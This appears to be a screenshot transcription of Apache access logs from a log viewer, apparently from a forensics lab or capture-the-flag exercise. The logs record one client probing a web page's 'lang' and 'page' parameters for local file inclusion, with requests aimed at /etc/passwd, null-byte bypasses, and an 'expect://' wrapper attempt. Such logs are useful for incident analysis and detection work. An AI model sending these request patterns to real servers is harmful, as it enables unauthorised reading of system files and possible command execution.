 00:22:04.890 2025-03-28 @timestamp: 00:22:04.890 2025-03-28 log: 10.143.17.101 - - [28/Mar/2025:00:22:04 +0100] "GET /?lang=expect://&page=passwd HTTP/1.1" 200 2968 "http://www.nuclear-punk.corp/?
lang=en&page=projects" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" tag: apache-access request: /?lang=expect://&page=passwd referrer: http://w
ww.nuclear-punk.corp/?lang=en&page=projects agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 auth: - ident: false response: 200 bytes: 2,968
clientip: 10.143.17.101 verb: GET httpversion: 1.1 apache_timestamp: 00:22:04.000 2025-03-28 _id: g_7q2ZUBs-5YfcCtXyWM _type: - _index: apache-3c5ea5a9-5915-4bbc-af2
0-7575a934836b _score: -
00:21:36.588 2025-03-28 @timestamp: 00:21:36.588 2025-03-28 log: 10.143.17.101 - - [28/Mar/2025:00:21:36 +0100] "GET /?lang=/etc&page=passwd%2500 HTTP/1.1" 200 2551 "http://www.nuclear-punk.corp/?
lang=en&page=projects" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" tag: apache-access request: /?lang=/etc&page=passwd%2500 referrer: http://w
ww.nuclear-punk.corp/?lang=en&page=projects agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 auth: - ident: false response: 200 bytes: 2,551
clientip: 10.143.17.101 verb: GET httpversion: 1.1 apache_timestamp: 00:21:36.000 2025-03-28 _id: mv7p2ZUBs-5YfcCtZR2K _type: - _index: apache-3c5ea5a9-5915-4bbc-af2
0-7575a934836b _score: -
00:21:34.004 2025-03-28 @timestamp: 00:21:34.004 2025-03-28 log: 10.143.17.101 - - [28/Mar/2025:00:21:33 +0100] "GET /?lang=/etc&page=passwd%00 HTTP/1.1" 200 2384 "http://www.nuclear-punk.corp/?la
ng=en&page=projects" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" tag: apache-access request: /?lang=/etc&page=passwd%00 referrer: http://www.n
uclear-punk.corp/?lang=en&page=projects agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 auth: - ident: false response: 200 bytes: 2,384
clientip: 10.143.17.101 verb: GET httpversion: 1.1 apache_timestamp: 00:21:33.000 2025-03-28 _id: jv7p2ZUBs-5YfcCtZR2K _type: - _index: apache-3c5ea5a9-5915-4bbc-af2
0-7575a934836b _score: -
00:21:29.420 2025-03-28 @timestamp: 00:21:29.420 2025-03-28 log: 10.143.17.101 - - [28/Mar/2025:00:21:29 +0100] "GET /?lang=/etc&page=passwd HTTP/1.1" 200 2545 "http://www.nuclear-punk.corp/?lang=
en&page=projects" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" tag: apache-access request: /?lang=/etc&page=passwd referrer: http://www.nuclea
r-punk.corp/?lang=en&page=projects agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 auth: - ident: false response: 200 bytes: 2,545
clientip: 10.143.17.101 verb: GET httpversion: 1.1 apache_timestamp: 00:21:29.000 2025-03-28 _id: eP7p2ZUBs-5YfcCtZR2K _type: - _index: apache-3c5ea5a9-5915-4bbc-af2
0-7575a934836b _score: -
00:21:24.550 2025-03-28 @timestamp: 00:21:24.550 2025-03-28 log: 10.143.17.101 - - [28/Mar/2025:00:21:24 +0100] "GET /?lang=/etc&page=projects HTTP/1.1" 200 2549 "http://www.nuclear-punk.corp/?lan
g=en&page=projects" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" tag: apache-access request: /?lang=/etc&page=projects referrer: http://www.nuc
lear-punk.corp/?lang=en&page=projects agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 auth: - ident: false response: 200 bytes: 2,549
clientip: 10.143.17.101 verb: GET httpversion: 1.1 apache_timestamp: 00:21:24.000 2025-03-28 _id: If7p2ZUBs-5YfcCtZR2K _type: - _index: apache-3c5ea5a9-5915-4bbc-af2
0-7575a934836b _score: -
00:20:37.897 2025-03-28 @timestamp: 00:20:37.897 2025-03-28 log: 10.143.17.101 - - [28/Mar/2025:00:20:37 +0100] "GET /?lang=toto&page=projects HTTP/1.1" 200 2549 "http://www.nuclear-punk.corp/?lan
g=en&page=projects" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" tag: apache-access request: /?lang=toto&page=projects referrer: http://www.nuc
lear-punk.corp/?lang=en&page=projects agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 auth: - ident: false response: 200 bytes: 2,549
clientip: 10.143.17.101 verb: GET httpversion: 1.1 apache_timestamp: 00:20:37.000 2025-03-28 _id: Q_7o2ZUBs-5YfcCtcxhf _type: - _index: apache-3c5ea5a9-5915-4bbc-af2
0-7575a934836b _score: -